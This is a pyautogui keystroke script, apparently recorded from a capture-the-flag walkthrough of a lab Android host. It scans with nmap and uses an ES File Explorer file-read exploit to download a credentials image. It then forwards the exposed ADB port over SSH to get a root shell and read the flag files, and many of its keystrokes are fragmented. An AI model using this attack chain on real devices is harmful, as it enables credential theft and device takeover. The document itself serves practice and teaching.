
# Step: Create an nmap folder and quick-scan 10.10.10.247 at min-rate 10000, saving to nmap/explore
pyautogui.write('ap -oA nm')

pyautogui.write('mkdir nmap')

pyautogui.write('ore 10.10.10.247 -v')

pyautogui.write('--mi')

pyautogui.write('n-rate=')

pyautogui.write('10000')

# Step: Highlight open port 2222 and filtered port 5555, then recall the scan command
pyautogui.doubleClick(23, 150)

pyautogui.doubleClick(111, 150)

pyautogui.write('sudo nmap -oA nmap/explore 10.10.10.247 -v --min-rate=1000')

# Step: Run -sC -sV on port 2222, revealing 'SSH Server - Banana Studio'
pyautogui.write('C -sV')

pyautogui.write('-p')

pyautogui.write('2222')

pyautogui.write('ss')

pyautogui.moveTo(52, 288); pyautogui.dragTo(340, 289)

# Step: Scan all ports of 10.10.10.247 at min-rate 10000, saving as nmap/explore-allports
pyautogui.write('sudo nmap -oA nmap/explore 10.10.10.247 -sC -sV -p 222')

pyautogui.write('-allports')

pyautogui.write('-v -')

pyautogui.write('-min-rate=')

pyautogui.write('10000')

# Step: Search Exploit Database for 'Banana Studio'
pyautogui.write('Banana Studio')

pyautogui.write('Banana Studio')

# Step: Edit the version scan's -p to cover ports 2222, 35967, 42135 and 59777
pyautogui.write('sudo nmap -oA nmap/explore 10.10.10.247 -sC -sV -p 2222')

pyautogui.write(',')

pyautogui.write('3')

pyautogui.write('5967')

pyautogui.write(',42135,')

pyautogui.write('59777')

# Step: Search Google for 'android port 35967' and browse the results
pyautogui.write('android port 35967')

pyautogui.press('Return')

pyautogui.moveTo(205, 165)

pyautogui.scroll(-3)

pyautogui.rightClick(18, 289)

# Step: Search 'android port 42135', then 'android port 59777' in a new tab
pyautogui.write('android port 42135')

pyautogui.doubleClick(234, 188)

pyautogui.doubleClick(20, 307)

pyautogui.write('android+port+59777')

# Step: Open the ES File Explorer 4.1.9.7.4 Arbitrary File Read exploit and scroll its code
pyautogui.click(192, 164)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: Run curl -v against 10.10.10.247:59777, getting HTTP 500
pyautogui.write('curl 10.')

pyautogui.write('10.10.247:')

pyautogui.write('5977')

# Step: Open exploit.py in vi and enter paste mode for the exploit code
pyautogui.press('Return')

pyautogui.press('i')

# Step: Run exploit.py getDeviceInfo against 10.10.10.247, then rerun the four-port nmap version scan
pyautogui.write('getD')

pyautogui.write('eviceInfo')

pyautogui.write('10.10.10.247')

pyautogui.press('Return')

pyautogui.write('sudo nmap -oA nmap/explore 10.10.10.247 -sC -sV -p 2222,35967,42135,59777')

# Step: Scroll through the nmap results: 42135 is ES File Explorer httpd, 59777 Bukkit JSONAPI
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: Run exploit.py listPics against 10.10.10.247 to list DCIM images, including creds.jpg
pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('python3 exploit.py listPictures 10.10.10.247')

# Step: Download creds.jpg with exploit.py getFile 10.10.10.247 using the copied DCIM path
pyautogui.write('etFile')

pyautogui.doubleClick(237, 149)

pyautogui.press('Return')

# Step: Abort the METAFONT session launched by the mistyped 'mf out.dat' command
pyautogui.write('mf out.')

pyautogui.write('dat creds.jpg')

pyautogui.press('ctrl+c')

pyautogui.write('q')

pyautogui.press('ctrl+c')

# Step: List files, rename out.dat to out.jpeg, and launch out.jpeg with open
pyautogui.write('ls')

pyautogui.write('mv out.dat out.jpeg')

pyautogui.write('mf -h')

pyautogui.write('open out.jpeg')

pyautogui.moveTo(429, 87)

# Step: Tile the terminal beside the credentials image in Eye of GNOME and begin an echo
pyautogui.click(521, 68)

pyautogui.press('Return')


pyautogui.tripleClick(80, 432)


pyautogui.press('ctrl+c')


pyautogui.press('Return')

# Step: Check sudo rights and listening ports with ss -lnpt, picking out port 5555
pyautogui.write('sudo -l')

pyautogui.write('s -lnpt')

pyautogui.doubleClick(306, 447)

pyautogui.press('Alt+Tab')

# Step: Search Google for 'android port 5555' and read the dev.to article on exposed ADB
pyautogui.write('android port 555')

pyautogui.moveTo(200, 175)

pyautogui.click(211, 164)

pyautogui.scroll(-3)

# Step: Install adb with sudo apt, confirming with y, and start an adb connect command
pyautogui.write('sudo apt install adb')

pyautogui.write('y')

pyautogui.write('adb conn')

pyautogui.write('ect')

# Step: Add a -L 5555:localhost:5555 forward at the SSH escape prompt
pyautogui.write('ex')

pyautogui.write('C')

pyautogui.write('-L 55')

pyautogui.write('55:l')

pyautogui.write('ocalhost:555')

pyautogui.write('5')

# Step: Check port 5555 with nc -zv, then run adb connect localhost:5555
pyautogui.write('nc -zv localhost 5555')

pyautogui.write('exit')

pyautogui.write('adb connect l')

pyautogui.write('ocalhost:5555')

# Step: Try adb shell twice and view adb's help output
pyautogui.write('adb shell')

pyautogui.write('adb shell')

pyautogui.write('adb -h')

# Step: Copy the localhost:5555 device name and run adb -s localhost:5555 shell
pyautogui.doubleClick(59, 306)

pyautogui.write('adb')

pyautogui.write('-s localhost:5555 shell')

# Step: Check the shell identity with id and whoami, then enter and search the data folder
pyautogui.write('id')

pyautogui.write('whoami')

pyautogui.write('whoami')

pyautogui.write('cd data')

pyautogui.write('find')

# Step: Return to the filesystem root and try reading /etc/passwd and files under data
pyautogui.write('cd ..')

pyautogui.press('Return')

pyautogui.write('cd')

pyautogui.write('cat /etc/passwd')

pyautogui.write('cat data/')

# Step: Find user.txt on the device with find, hiding errors via 2>/dev/null
pyautogui.write('find . | grep passwd')

pyautogui.write('2>/dev/null')

pyautogui.press('Return')

pyautogui.press('BackSpace')

pyautogui.write('2>/dev/null')

pyautogui.write('user.txt')

# Step: Print the storage user.txt and root.txt flags, then exit the root shell
pyautogui.doubleClick(142, 394)

pyautogui.write('at /root/')

pyautogui.write('root.txt')

pyautogui.write('exi')

pyautogui.press('Return')

# Step: Exit the adb shell, check adb help, and open exploit.py in vim
pyautogui.write('exit')

pyautogui.write('adb help')

pyautogui.write('vim exploit.py')

# Step: Add proxies={'http':'localhost:8080'} to the requests.post call in exploit.py
pyautogui.press('gg')

pyautogui.write('/requests')

pyautogui.press('n')

pyautogui.write("{'http")

pyautogui.write(":'localhost")

pyautogui.write("t:8080'")

pyautogui.write('}')

# Step: Run python3 exploit.py for usage, then with getDeviceInfo against 10.10.10.247
pyautogui.write('python')

pyautogui.write('3 exploit.py')

pyautogui.press('Return')

pyautogui.write('fsda 10.10.10.247')

pyautogui.write('getDevic')

pyautogui.press('Return')

pyautogui.write('python3 exploit.py getDeviceInfo 10.10.10.247')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.press('i')

pyautogui.write('http://')

pyautogui.press('V')

pyautogui.write(':wq')

pyautogui.press('alt+Tab')

# Step: Replay the intercepted getDeviceInfo request, then resend it with the listFiles command
pyautogui.click(99, 43)

pyautogui.click(176, 43)

pyautogui.doubleClick(126, 240)

pyautogui.write('listfiles')

pyautogui.click(22, 73)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(22, 73)

# Step: Close the remote SSH session and reopen exploit.py for editing
pyautogui.press('ctrl+c')

pyautogui.press('ctrl+c')

pyautogui.moveTo(109, 85)

pyautogui.press('BackSpace')

pyautogui.write('/requests')

pyautogui.write(',')

pyautogui.press('V')

pyautogui.scroll(-3)

pyautogui.press('n')

pyautogui.press('n')

pyautogui.write('8081')

pyautogui.moveTo(121, 286)

# Step: Disable the file-extension skip rule and inspect the intercepted GET for /storage/emulated/0/DCIM/creds.jpg
pyautogui.click(181, 285)

pyautogui.click(87, 285)

pyautogui.click(21, 56)

pyautogui.moveTo(42, 117); pyautogui.dragTo(93, 116)
